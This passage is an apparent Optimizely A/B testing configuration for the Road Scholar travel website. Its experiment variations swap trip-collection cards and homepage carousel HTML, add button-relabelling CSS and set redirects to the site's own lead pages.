src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, 